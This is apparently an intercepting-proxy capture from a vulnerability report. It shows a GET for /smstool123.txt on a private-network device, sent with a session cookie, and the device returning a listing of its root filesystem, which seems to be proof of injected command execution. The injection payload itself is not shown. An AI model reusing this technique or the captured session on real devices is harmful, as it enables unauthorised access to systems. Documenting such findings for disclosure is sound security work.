 Request
Raw Params Headers Hex
GET /smstool123.txt HTTP/1.1
Host: 192.168.187.101
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth_https=484d927d43dc6f3b20ca54148260c48d
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
ETag: "ed-6a-66681ba7"
Last-Modified: Tue, 11 Jun 2024 09:40:55 GMT
Date: Tue, 11 Jun 2024 09:41:21 GMT
Content-Type: text/plain
Content-Length: 106
bin
boot
dev
etc
ext_overlay
lib
lib64
lua_plu
mnt
opt
overlay
proc
rom
root
run
sbin
sys
tmp
usr
var
www